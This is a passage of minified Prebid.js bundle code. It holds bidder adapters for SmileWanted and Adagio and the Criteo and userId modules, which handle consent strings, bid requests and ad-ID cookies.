n},getUserSyncs:function(e,t,r,n){var i="";r&&"string"==typeof r.consentString&&("boolean"==typeof r.gdprApplies?i+="?gdpr=".concat(Number(r.gdprApplies),"&gdpr_consent=").concat(r.consentString):i+="?gdpr_consent=".concat(r.consentString)),n&&(i+="".concat(i?"&":"?","us_privacy=").concat(encodeURIComponent(n)));var o=[];return e.iframeEnabled&&o.push({type:"iframe",url:"https://csync.smilewanted.com"+i}),o}};function Co(e){e.renderer.push((function(){window.SmileWantedOutStreamInit({width:e.width,height:e.height,vastUrl:e.vastUrl,elId:e.adUnitCode})}))}(0,mr.dX)(xo);var ko=__webpack_require__(1582),Ro=__webpack_require__(4171);function Do(e){return Do="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Do(e)}function Po(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function zo(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Po(Object(r),!0).forEach((function(t){Bo(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Po(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Bo(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Do(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Do(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Do(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var jo,Uo="adagio",Mo="Adagio:",No="2.11.0",Lo="1",qo=[E.Mk,E.B5,E.pX],Wo="https://script.4dex.io/localstore.js",Fo="adagioScript",Go=(0,Be.df)(617,"adagio"),Vo=18e5,Ko="AL16XT44Sfp+8SHVF1UdC7hydPSMVLMhsYknKDdwqq+0ToDSJrP0+Qh0ki9JJI2uYm/6VEYo8TJED9WfMkiJ4vf02CW3RvSWwc35bif2SK1L8Nn/GfFYr/2/GG/Rm0vUsv+vBHky6nuuYls20Og0HDhMgaOlXoQ/cxMuiy5QSktp",Ho=65537,Yo="USD",Xo=.1,Jo={mimes:function(e){return Array.isArray(e)&&e.length>0&&e.every((function(e){return"string"==typeof e}))},minduration:function(e){return t.isInteger(e)},maxduration:function(e){return t.isInteger(e)},protocols:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5,6,7,8,9,10].indexOf(e)}))},w:function(e){return t.isInteger(e)},h:function(e){return t.isInteger(e)},startdelay:function(e){return t.isInteger(e)},placement:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5].indexOf(e)}))},linearity:function(e){return-1!==[1,2].indexOf(e)},skip:function(e){return-1!==[0,1].indexOf(e)},skipmin:function(e){return t.isInteger(e)},skipafter:function(e){return t.isInteger(e)},sequence:function(e){return t.isInteger(e)},battr:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==Array.from({length:17},(function(e,t){return t+1})).indexOf(e)}))},maxextended:function(e){return t.isInteger(e)},minbitrate:function(e){return t.isInteger(e)},maxbitrate:function(e){return t.isInteger(e)},boxingallowed:function(e){return-1!==[0,1].indexOf(e)},playbackmethod:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5,6].indexOf(e)}))},playbackend:function(e){return-1!==[1,2,3].indexOf(e)},delivery:function(e){return-1!==[1,2,3].indexOf(e)},pos:function(e){return-1!==[0,1,2,3,4,5,6,7].indexOf(e)},api:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5,6].indexOf(e)}))}},Qo={};function Zo(){try{if(t.getWindowTop().location.href)return!0}catch(e){return!1}}function $o(){var e=t.getWindowSelf();return!(!e.$sf||!e.$sf.ext)}var ea={getPrintNumber:function(e){return ta.getOrAddAdagioAdUnit(e).printNumber||1},getPageDimensions:function(){if($o()||!Zo())return"";var e=t.getWindowTop(),r=e.document.querySelector("body");if(!r)return"";var n=e.document.documentElement,i=Math.max(r.scrollWidth,r.offsetWidth,n.clientWidth,n.scrollWidth,n.offsetWidth),o=Math.max(r.scrollHeight,r.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight);return"".concat(i,"x").concat(o)},getViewPortDimensions:function(){if(!$o()&&!Zo())return"";var e={w:0,h:0};if($o()){var r=t.getWindowSelf();if("function"!=typeof r.$sf.ext.geom)return t.logWarn("".concat(Mo," cannot use the $sf.ext.geom() safeFrame API method")),"";var n=r.$sf.ext.geom().win;e.w=Math.round(n.w),e.h=Math.round(n.h)}else{var i=t.getWindowTop();if(i.innerWidth)e.w=i.innerWidth,e.h=i.innerHeight;else{var o=i.document;if(!o.querySelector("body"))return"";e.w=o.querySelector("body").clientWidth,e.h=o.querySelector("body").clientHeight}}return"".concat(e.w,"x").concat(e.h)},getDomLoadingDuration:function(){var e,r=-1;if((e=Zo()?t.getWindowTop().performance:t.getWindowSelf().performance)&&e.timing&&e.timing.navigationStart>0){var n=e.timing.domLoading-e.timing.navigationStart;n>0&&(r=n)}return r},getSlotPosition:function(e){var r=e.adUnitElementId,n=e.postBid;if(!r)return"";if(!$o()&&!Zo())return"";var i={x:0,y:0};if($o()){var o=t.getWindowSelf();if("function"!=typeof o.$sf.ext.geom)return t.logWarn("".concat(Mo," cannot use the $sf.ext.geom() safeFrame API method")),"";var a=o.$sf.ext.geom().self;i.x=Math.round(a.t),i.y=Math.round(a.l)}else{if(!Zo())return"";var s,c=t.getWindowTop(),d=c.document;if(!0===n){var u=t.getWindowSelf(),l=u.document.getElementById(r);s=ta.getElementFromTopWindow(l,u)}else s=c.document.getElementById(r);if(!s)return"";var p=s.getBoundingClientRect(),f=d.documentElement,m=d.body,g=d.clientTop||m.clientTop||0,v=d.clientLeft||m.clientLeft||0,b=c.pageYOffset||f.scrollTop||m.scrollTop,h=c.pageXOffset||f.scrollLeft||m.scrollLeft,y=c.getComputedStyle(s,null).display||"block";"none"===y&&(s.style=s.style||{},s.style.display="block",p=s.getBoundingClientRect(),s.style.display=y),i.x=Math.round(p.left+h-v),i.y=Math.round(p.top+b-g)}return"".concat(i.x,"x").concat(i.y)},getTimestampUTC:function(){return Math.floor((new Date).getTime()/1e3)-60*(new Date).getTimezoneOffset()},getDevice:function(){var e=t.getWindowSelf().navigator.userAgent;return/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(e)?5:/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|NetFront|Silk-Accelerated|(hpw|web)OS|Fennec|Minimo|Opera M(obi|ini)|Blazer|Dolfin|Dolphin|Skyfire|Zune/.test(e)?4:2},getBrowser:function(){var e=t.getWindowSelf(),r=e.navigator.userAgent,n=r.toLowerCase();return/Edge\/\d./i.test(r)?"edge":n.indexOf("chrome")>0?"chrome":n.indexOf("firefox")>0?"firefox":n.indexOf("safari")>0?"safari":n.indexOf("opera")>0?"opera":n.indexOf("msie")>0||e.MSStream?"ie":"unknow"},getOS:function(){var e=t.getWindowSelf().navigator.userAgent.toLowerCase();return e.indexOf("linux")>0?"linux":e.indexOf("mac")>0?"mac":e.indexOf("win")>0?"windows":""},getUrl:function(e){if(e.reachedTop)return e.referer},getUrlFromParams:function(e){var t=e.postBidOptions;if(t&&t.url)return t.url}};var ta={enqueue:function(e){var t=ta.getCurrentWindow();t.ADAGIO=t.ADAGIO||{},t.ADAGIO.queue=t.ADAGIO.queue||[],t.ADAGIO.queue.push(e)},getOrAddAdagioAdUnit:function(e){var t=ta.getCurrentWindow();return t.ADAGIO=t.ADAGIO||{},t.ADAGIO.adUnits[e]?t.ADAGIO.adUnits[e]:t.ADAGIO.adUnits[e]={}},getPageviewId:function(){var e=ta.getCurrentWindow();return e.ADAGIO=e.ADAGIO||{},e.ADAGIO.pageviewId=e.ADAGIO.pageviewId||t.generateUUID(),e.ADAGIO.pageviewId},computePrintNumber:function(e){var t=1,r=ta.getCurrentWindow();return r.ADAGIO&&r.ADAGIO.adUnits&&r.ADAGIO.adUnits[e]&&r.ADAGIO.adUnits[e].pageviewId===ta.getPageviewId()&&r.ADAGIO.adUnits[e].printNumber&&(t=parseInt(r.ADAGIO.adUnits[e].printNumber,10)+1),t},getDevice:function(){var e=navigator.language?"language":"userLanguage";return{userAgent:navigator.userAgent,language:navigator[e],deviceType:ea.getDevice(),dnt:t.getDNT()?1:0,geo:{},js:1}},getSite:function(e){var r="",n="",i="",o=e.refererInfo;if(Zo()){var a=t.getWindowTop();r=a.location.hostname,n=a.location.href,i=a.document.referrer||""}else if(o.reachedTop){r=t.parseUrl(o.referer).hostname,n=o.referer}else if(o.stack&&o.stack.length&&o.stack[0]){r=t.parseUrl(o.stack[0]).hostname}return{domain:r,page:n,referrer:i}},getElementFromTopWindow:function e(r,n){try{if(t.getWindowTop()===n)return r.getAttribute("id")||r.setAttribute("id","adg-".concat(t.getUniqueIdentifierStr())),r;var i=n.frameElement,o=i.getBoundingClientRect(),a=r.getBoundingClientRect();return o.width===a.width&&o.height===a.height&&e(i,n.parent)}catch(e){return t.logWarn("".concat(Mo),e),!1}},autoDetectAdUnitElementId:function(e){var r=t.getGptSlotInfoForAdUnitCode(e),n=null;return r&&r.divId&&(n=r.divId),n},autoDetectEnvironment:function(){return{2:"desktop",4:"mobile",5:"tablet"}[ea.getDevice()]||"unknown"},getFeatures:function(e,r){var n=e.adUnitCode,i=e.params,o=i.adUnitElementId,a=r.refererInfo;o||t.logWarn("".concat(Mo," unable to get params.adUnitElementId. Continue without tiv."));var s={print_number:ea.getPrintNumber(n).toString(),page_dimensions:ea.getPageDimensions().toString(),viewport_dimensions:ea.getViewPortDimensions().toString(),dom_loading:ea.getDomLoadingDuration().toString(),adunit_position:ea.getSlotPosition(i).toString(),user_timestamp:ea.getTimestampUTC().toString(),device:ea.getDevice().toString(),url:ea.getUrl(a)||ea.getUrlFromParams(i)||"",browser:ea.getBrowser(),os:ea.getOS()};Object.keys(s).forEach((function(e){""===s[e]&&delete s[e]}));var c={};return c[o]={features:s,version:Lo},ta.enqueue({action:"features",ts:Date.now(),data:c}),s},getRefererInfo:Ro.n,adagioScriptFromLocalStorageCb:function(e){try{if(!e)return void t.logWarn("".concat(Mo," script not found."));var r=/^(\/\/ hash: (.+)\n)(.+\n)$/;if(r.test(e)){var n=e.match(r),i=n[2],o=n[3];(0,ko.T)(o,i,Ko,Ho)?(t.logInfo("".concat(Mo," start script.")),Function(e)()):(t.logWarn("".concat(Mo," invalid script found.")),Go.removeDataFromLocalStorage(Fo))}else t.logWarn("".concat(Mo," no hash found.")),Go.removeDataFromLocalStorage(Fo)}catch(e){t.logError(Mo,e)}},getCurrentWindow:function(){return jo||t.getWindowSelf()},supportIObs:function(){var e=ta.getCurrentWindow();return!!(e&&e.IntersectionObserver&&e.IntersectionObserverEntry&&e.IntersectionObserverEntry.prototype&&"intersectionRatio"in e.IntersectionObserverEntry.prototype)},canAccessTopWindow:Zo,isRendererPreferredFromPublisher:function(e){var r=t.deepAccess(e,"renderer"),n=!!(r&&r.url&&r.render),i=t.deepAccess(e,"mediaTypes.video.renderer"),o=!!(i&&i.url&&i.render);return!!(n&&!0!==r.backupOnly||o&&!0!==i.backupOnly)},isNewSession:function(e){var r=Date.now(),n=t.deepAccess(e,"session",{}),i=n.lastActivityTime,o=n.vwSmplg;return!t.isNumber(i)||!t.isNumber(o)||r-i>Vo},prepareExchange:function(e){var r=JSON.parse(e,(function(e,t){if(!e.startsWith("_")||""===e)return t})),n=t.deepAccess(r,"session.rnd"),i=!1;ta.isNewSession(r)&&(i=!0,n=Math.random());var o={session:{new:i,rnd:n}};t.mergeDeep(Qo,r,o),ta.enqueue({action:"session",ts:Date.now(),data:Qo})}};function ra(e){e.renderer.push((function(){"function"==typeof window.ADAGIO.outstreamPlayer?window.ADAGIO.outstreamPlayer(e):t.logError("".concat(Mo," Adagio outstream player is not defined"))}))}function na(e){if(e.admNative&&Array.isArray(e.admNative.assets)){var r={};e.admNative.assets.forEach((function(e){if(e.title)r.title=e.title.text;else if(e.data)t=e.data,(n={1:"sponsoredBy",2:"body",3:"rating",4:"likes",5:"downloads",6:"price",7:"salePrice",8:"phone",9:"address",10:"body2",11:"displayUrl",12:"cta"}).hasOwnProperty(t.type)&&"string"==typeof t.value&&(r[n[t.type]]=t.value);else if(e.img)if(1===e.img.type)r.icon={url:e.img.url,width:e.img.w,height:e.img.h};else r.image={url:e.img.url,width:e.img.w,height:e.img.h};var t,n})),e.admNative.link&&(e.admNative.link.url&&(r.clickUrl=e.admNative.link.url),Array.isArray(e.admNative.link.clickTrackers)&&(r.clickTrackers=e.admNative.link.clickTrackers)),Array.isArray(e.admNative.eventtrackers)?(r.impressionTrackers=[],e.admNative.eventtrackers.forEach((function(e){if(1===e.event)switch(e.method){case 1:r.impressionTrackers.push(e.url);break;case 2:r.javascriptTrackers='<script src="'.concat(e.url,'"><\/script>')}}))):(r.impressionTrackers=Array.isArray(e.admNative.imptrackers)?e.admNative.imptrackers:[],e.admNative.jstracker&&(r.javascriptTrackers=e.admNative.jstracker)),e.admNative.privacy&&(r.privacyLink=e.admNative.privacy),e.admNative.ext&&(r.ext={},e.admNative.ext.bvw&&(r.ext.adagio_bvw=e.admNative.ext.bvw)),e.native=r}else t.logError("".concat(Mo," Invalid native response"))}var ia={code:Uo,gvlid:617,supportedMediaTypes:qo,isBidRequestValid:function(e){var r=e.adUnitCode,n=e.auctionId,i=e.sizes,o=e.bidder,a=e.params,s=e.mediaTypes;if(!a)return t.logWarn("".concat(Mo,' the "params" property is missing.')),!1;var c=a.organizationId,d=a.site,u=!0===a.useAdUnitCodeAsAdUnitElementId?r:a.adUnitElementId||ta.autoDetectAdUnitElementId(r),l=!0===a.useAdUnitCodeAsPlacement?r:a.placement,p=a.environment||ta.autoDetectEnvironment(),f=ta.supportIObs();e.params=zo(zo({},a),{},{adUnitElementId:u,environment:p,placement:l,supportIObs:f});var m=function(){return{action:"pb-dbg",ts:Date.now(),data:{bid:e}}};if(!ta.getRefererInfo().reachedTop)return t.logWarn("".concat(Mo," the main page url is unreachabled.")),ta.enqueue(m()),!1;if(!(c&&d&&l))return t.logWarn("".concat(Mo," at least one required param is missing.")),ta.enqueue(m()),!1;var g=ta.getCurrentWindow(),v=ta.getPageviewId(),b=ta.computePrintNumber(r);return g.ADAGIO=g.ADAGIO||{},g.ADAGIO.pbjsAdUnits=g.ADAGIO.pbjsAdUnits.filter((function(e){return e.code!==r})),g.ADAGIO.pbjsAdUnits.push({code:r,mediaTypes:s||{},sizes:s&&s.banner&&Array.isArray(s.banner.sizes)?s.banner.sizes:i,bids:[{bidder:o,params:e.params}],auctionId:n,pageviewId:v,printNumber:b}),g.ADAGIO.adUnits[r]={auctionId:n,pageviewId:v,printNumber:b},!0},buildRequests:function(e,r){var n,i="https:"===location.protocol?1:0,o=ta.getDevice(),a=ta.getSite(r),s=ta.getPageviewId(),d=function(e){if(!t.deepAccess(e,"gdprConsent"))return!1;var r=e.gdprConsent,n=r.apiVersion,i=r.gdprApplies,o=r.consentString,a=r.allowAuctionWithoutConsent;return t.cleanObj({apiVersion:n,consentString:o,consentRequired:i?1:0,allowAuctionWithoutConsent:a?1:0})}(r)||{},u=function(e){return!!t.deepAccess(e,"uspConsent")&&{uspConsent:e.uspConsent}}(r)||{},l={required:!0===c.vc.getConfig("coppa")?1:0},p=(n=e[0],t.deepAccess(n,"schain")),f=function(e){if(t.deepAccess(e,"userId"))return tn(e.userId)}(e[0])||[],m=t._map(e,(function(e){return e.features=ta.getFeatures(e,r),e.floors=function(e){if(!t.isFn(e.getFloor))return!1;var r=[],n=function(n,i){var o=e.getFloor({currency:Yo,mediaType:n,size:[]});r.push(t.cleanObj({mt:n,s:t.isArray(i)?"".concat(i[0],"x").concat(i[1]):void 0,f:isNaN(o.floor)||o.currency!==Yo?Xo:o.floor}))};return Object.keys(e.mediaTypes).forEach((function(r){if(-1!==qo.indexOf(r)){var i=r===E.pX?"playerSize":"sizes";e.mediaTypes[r][i]&&e.mediaTypes[r][i].length?t.isArray(e.mediaTypes[r][i][0])?e.mediaTypes[r][i].forEach((function(e){n(r,[e[0],e[1]])})):n(r,[e.mediaTypes[r][i][0],e.mediaTypes[r][i][1]]):n(r,"*")}})),r}(e),t.deepAccess(e,"mediaTypes.video")&&function(e){var r=t.deepAccess(e,"mediaTypes.video",{}),n=t.deepAccess(e,"params.video",{}),i={};if(Array.isArray(r.playerSize)){var o=Array.isArray(r.playerSize[0])?r.playerSize[0]:r.playerSize;i.w=o[0],i.h=o[1]}var a=zo(zo(zo({},i),r),n);a.context&&a.context===I.gZ&&(e.mediaTypes.video.playerName=ta.isRendererPreferredFromPublisher(e)?"other":"adagio","other"===e.mediaTypes.video.playerName&&t.logWarn("".concat(Mo," renderer.backupOnly has not been set. Adagio recommends to use its own player to get expected behavior."))),Object.keys(Jo).forEach((function(r){a.hasOwnProperty(r)&&(Jo[r](a[r])?e.mediaTypes.video[r]=a[r]:(delete e.mediaTypes.video[r],t.logWarn("".concat(Mo," The OpenRTB video param ").concat(r," has been skipped due to misformating. Please refer to OpenRTB 2.5 spec."))))}))}(e),e})),g=m.reduce((function(e,r){var n=t.deepClone(r);return n.params.organizationId=n.params.organizationId.toString(),delete n.floorData,e[n.params.organizationId]=e[n.params.organizationId]||[],e[n.params.organizationId].push(n),e}),{});return t._map(Object.keys(g),(function(e){return{method:"POST",url:"https://mp.4dex.io/prebid",data:{id:t.generateUUID(),organizationId:e,secure:i,device:o,site:a,pageviewId:s,adUnits:g[e],data:Qo,regs:{gdpr:d,coppa:l,ccpa:u},schain:p,user:{eids:f},prebidVersion:"4.43.4",adapterVersion:No,featuresVersion:Lo},options:{contentType:"text/plain"}}}))},interpretResponse:function(e,r){var n=[];try{var i=e.body;i&&(i.data&&ta.enqueue({action:"ssp-data",ts:Date.now(),data:i.data}),i.bids&&i.bids.forEach((function(e){var i=f()(r.data.adUnits,(function(t){return t.bidId===e.requestId}));if(i){if(e.meta=t.deepAccess(e,"meta",{}),e.meta.mediaType=e.mediaType,e.meta.advertiserDomains=Array.isArray(e.aDomain)&&e.aDomain.length?e.aDomain:[],e.mediaType===E.pX){var o=t.deepAccess(i,"mediaTypes.video.context");!e.vastUrl&&e.vastXml&&(e.vastUrl="data:text/xml;charset=utf-8;base64,"+btoa(e.vastXml.replace(/\\"/g,'"'))),o===I.gZ&&(e.renderer=g.install({id:e.requestId,adUnitCode:e.adUnitCode,url:e.urlRenderer||"https://script.4dex.io/outstream-player.js",config:zo(zo({},t.deepAccess(i,"mediaTypes.video")),t.deepAccess(e,"outstream",{}))}),e.renderer.setRender(ra))}e.mediaType===E.B5&&na(e),e.site=i.params.site,e.placement=i.params.placement,e.pagetype=i.params.pagetype,e.category=i.params.category,e.subcategory=i.params.subcategory,e.environment=i.params.environment}n.push(e)})))}catch(e){t.logError(e)}return n},getUserSyncs:function(e,t){return!(!t.length||""===t[0].body||!t[0].body.userSyncs)&&t[0].body.userSyncs.map((function(e){return{type:"p"===e.t?"image":"iframe",url:e.u}}))}};!function(){Zo()&&(jo=Zo()?t.getWindowTop():t.getWindowSelf());var e=ta.getCurrentWindow();e.ADAGIO=e.ADAGIO||{},e.ADAGIO.adUnits=e.ADAGIO.adUnits||{},e.ADAGIO.pbjsAdUnits=e.ADAGIO.pbjsAdUnits||[],e.ADAGIO.queue=e.ADAGIO.queue||[],e.ADAGIO.versions=e.ADAGIO.versions||{},e.ADAGIO.versions.adagioBidderAdapter=No,e.ADAGIO.isSafeFrameWindow=$o(),Go.getDataFromLocalStorage("adagio",(function(e){try{ta.prepareExchange(e)}catch(e){t.logError(Mo,e)}})),Go.getDataFromLocalStorage(Fo,(function(e){ta.adagioScriptFromLocalStorageCb(e)})),Go.localStorageIsEnabled((function(e){if(e)(0,l.B)(Wo,Uo);else try{window.localStorage.removeItem(Fo),window.localStorage.removeItem("adagio")}catch(e){t.logInfo("".concat(Mo," unable to clear Adagio scripts from localstorage."))}}))}(),(0,mr.dX)(ia);var oa=__webpack_require__(3379),aa=__webpack_require__.n(oa),sa=__webpack_require__(2419),ca={insert:"head",singleton:!1};aa()(sa.Z,ca);sa.Z.locals;var da=__webpack_require__(140),ua="criteo",la=(0,Be.df)(91,ua),pa="cto_bidid",fa="cto_bundle",ma=new Date(0).toString(),ga=new Date(t.timestamp()+33696e6).toString();function va(e){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.parseUrl(e,{noDecodeWholeURL:!0});return r?"".concat(n.hostname):"".concat(n.protocol,"://").concat(n.hostname).concat(n.port?":"+n.port:"","/")}function ba(e){return la.getCookie(e)||la.getDataFromLocalStorage(e)}function ha(e,t){e&&t&&(la.setCookie(e,t,ga),la.setDataInLocalStorage(e,t))}function ya(e,r){var n=la.cookiesAreEnabled(),i=la.localStorageIsEnabled(),o=va((0,Ro.n)().referer),a=va(document.location.href,!0),c="undefined"!=typeof criteo_pubtag,d=function(e,t,r,n,i,o,a){return"https://gum.criteo.com/sid/json?origin=prebid"+"".concat(e?"&topUrl="+encodeURIComponent(e):"")+"".concat(t?"&domain="+encodeURIComponent(t):"")+"".concat(r?"&bundle="+encodeURIComponent(r):"")+"".concat(a?"&gdprString="+encodeURIComponent(a):"")+"".concat(n?"&cw=1":"")+"".concat(o?"&pbt=1":"")+"".concat(i?"&lsw=1":"")}(o,a,e.bundle,n,i,c,r);s.O()(d,(function(e){var r,n=JSON.parse(e);(n.bidId?ha(pa,n.bidId):(r=pa,la.setCookie(r,"",ma),la.removeDataFromLocalStorage(r)),n.acwsUrl)?("string"==typeof n.acwsUrl?[n.acwsUrl]:n.acwsUrl).forEach((function(e){return t.triggerPixel(e)})):n.bundle&&ha(fa,n.bundle)}),void 0,{method:"GET",contentType:"application/json",withCredentials:!0})}var _a={name:ua,gvlid:91,decode:function(e){return e},getId:function(e,t){var r=t&&"boolean"==typeof t.gdprApplies&&t.gdprApplies?t.consentString:void 0,n={bundle:ba(fa),bidId:ba(pa)};return ya(n,r),{id:n.bidId?{criteoId:n.bidId}:void 0}}};function wa(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return Ia(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Ia(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw o}}}}function Ia(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}(0,y.Bx)("userId",_a);var Ea,Aa,Sa,Ta,Oa="User ID",xa="cookie",Ca="html5",ka=500,Ra=0,Da={name:"_pbjs_userid_consent_data",expires:30},Pa="_pbjs_id_optout",za=(0,Be.eA)("userid"),Ba=[],ja=!1,Ua=[],Ma=[],Na=[];function La(e,r){var n=e.config.storage,i="function"==typeof e.submodule.domainOverride?e.submodule.domainOverride():null;try{var o=t.isPlainObject(r)?JSON.stringify(r):r,a=new Date(Date.now()+864e5*n.expires).toUTCString();n.type===xa?(za.setCookie(n.name,o,a,"Lax",i),"number"==typeof n.refreshInSeconds&&za.setCookie("".concat(n.name,"_last"),(new Date).toUTCString(),a,"Lax",i)):n.type===Ca&&(za.setDataInLocalStorage("".concat(n.name,"_exp"),a),za.setDataInLocalStorage(n.name,encodeURIComponent(o)),"number"==typeof n.refreshInSeconds&&za.setDataInLocalStorage("".concat(n.name,"_last"),(new Date).toUTCString()))}catch(e){t.logError(e)}}function qa(e){var r=(0,t.getPrebidInternal)().setEidPermissions;"function"==typeof r&&t.isArray(e)&&r(function(e){var r=[];return e.filter((function(e){return t.isPlainObject(e.idObj)&&Object.keys(e.idObj).length})).forEach((function(e){Object.keys(e.idObj).forEach((function(n){t.deepAccess(e,"config.bidders")&&Array.isArray(e.config.bidders)&&t.deepAccess($r,n+".source")&&r.push({source:$r[n].source,bidders:e.config.bidders})}))})),r}(e))}function Wa(e){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,i=n?"".concat(e.name,"_").concat(n):e.name;try{if(e.type===xa)r=za.getCookie(i);else if(e.type===Ca){var o=za.getDataFromLocalStorage("".concat(e.name,"_exp"));""===o?r=za.getDataFromLocalStorage(i):o&&new Date(o).getTime()-Date.now()>0&&(r=decodeURIComponent(za.getDataFromLocalStorage(i)))}"string"==typeof r&&"{"===r.trim().charAt(0)&&(r=JSON.parse(r))}catch(e){t.logError(e)}return r}function Fa(e){var r={consentString:"",gdprApplies:!1,apiVersion:0};return e&&(r.consentString=e.consentString,r.gdprApplies=e.gdprApplies,r.apiVersion=e.apiVersion),t.cyrb53Hash(JSON.stringify(r))}function Ga(e){try{var r=new Date(Date.now()+864e5*Da.expires).toUTCString();za.setCookie(Da.name,Fa(e),r,"Lax")}catch(e){t.logError(e)}}function Va(){try{return za.getCookie(Da.name)}catch(e){t.logError(e)}}function Ka(e){if(e&&"boolean"==typeof e.gdprApplies&&e.gdprApplies){if(!e.consentString)return!1;if(1===e.apiVersion&&!1===t.deepAccess(e,"vendorData.purposeConsents.1"))return!1;if(2===e.apiVersion&&!1===t.deepAccess(e,"vendorData.purpose.consents.1"))return!1}return!0}function Ha(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.hostname;if(!za.cookiesAreEnabled())return e;var r,n,i=e.split(".");if(2==i.length)return e;var o=-2,a="_rdc".concat(Date.now()),s="writeable";do{r=i.slice(o).join(".");var c=new Date(t.timestamp()+1e4).toUTCString();za.setCookie(a,s,c,"Lax",r,void 0),za.getCookie(a,void 0)===s?(n=!1,za.setCookie(a,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,r,void 0)):(o+=-1,n=Math.abs(o)<=i.length)}while(n);return r}function Ya(e,r){var n=function(){};r&&(n=t.delayExecution((function(){clearTimeout(Aa),r()}),e.length)),e.forEach((function(e){e.callback((function(r){r?(e.config.storage&&La(e,r),e.idObj=e.submodule.decode(r,e.config)):t.logInfo("".concat(Oa,": ").concat(e.submodule.name," - request id responded with an empty value")),n()})),e.callback=void 0}))}function Xa(e){return Array.isArray(e)&&e.length?e.filter((function(e){return t.isPlainObject(e.idObj)&&Object.keys(e.idObj).length})).reduce((function(e,t){return Object.keys(t.idObj).forEach((function(r){e[r]=t.idObj[r]})),e}),{}):{}}function Ja(e,r){[e].some((function(e){return!Array.isArray(e)||!e.length}))||e.forEach((function(e){e.bids&&t.isArray(e.bids)&&e.bids.forEach((function(e){var n=function(e,r){return Array.isArray(e)&&e.length&&r?e.filter((function(e){return!e.config.bidders||!t.isArray(e.config.bidders)||w()(e.config.bidders,r)})).filter((function(e){return t.isPlainObject(e.idObj)&&Object.keys(e.idObj).length})).reduce((function(e,t){return Object.keys(t.idObj).forEach((function(r){e[r]=t.idObj[r]})),e}),{}):{}}(r,e.bidder);Object.keys(n).length&&(e.userId=n,e.userIdAsEids=tn(n))}))}))}function Qa(e){var r=!1;if(void 0===Ea&&(Ea=function(e,r){var n=rs(e,r),i=n.userIdModules;if(!n.hasValidated&&!Ka(r))return t.logWarn("".concat(Oa," - gdpr permission not valid for local storage or cookies, exit module")),[];var o=Va();return Ga(r),i.reduce((function(e,t){return ns(t,r,o,!1),e.push(t),e}),[])}(Ua,ht.rp.getConsentData()),Ea.length)){qa(Ea);var i=Ea.filter((function(e){return t.isFn(e.callback)}));if(i.length)if(e&&Ta>0){r=!0;var a=!1,s=function(){a||(a=!0,e())};t.logInfo("".concat(Oa," - auction delayed by ").concat(Ta," at most to fetch ids")),Aa=setTimeout(s,Ta),Ya(i,s)}else n().on(o.EVENTS.AUCTION_END,(function e(){n().off(o.EVENTS.AUCTION_END,e),Sa>0?setTimeout((function(){Ya(i)}),Sa):Ya(i)}))}e&&!r&&e()}function Za(t,r){Qa((function(){Ja(r.adUnits||e().adUnits,Ea),t.call(this,r)}))}function $a(){return Qa(),Xa(Ea)}function es(){return Qa(),tn(Xa(Ea))}function ts(e,r){var n=e?e.submoduleNames:null;n||(n=[]),Qa((function(){var e=ht.rp.getConsentData(),i=rs(Ua,e),o=i.userIdModules;if(i.hasValidated||Ka(e)){var a=Va();Ga(e);var s,c=[],d=wa(o);try{for(d.s();!(s=d.n()).done;){var u=s.value;n.length>0&&-1===n.indexOf(u.submodule.name)||(t.logInfo("".concat(Oa," - refreshing ").concat(u.submodule.name)),ns(u,e,a,!0),t.isFn(u.callback)&&c.push(u))}}catch(e){d.e(e)}finally{d.f()}c.length>0&&Ya(c),r&&r()}else t.logWarn("".concat(Oa," - gdpr permission not valid for local storage or cookies, exit module"))}))}var rs=(0,y.z3)("sync",(function(e,t){return{userIdModules:e,hasValidated:t&&t.hasValidated}}),"validateGdprEnforcement");function 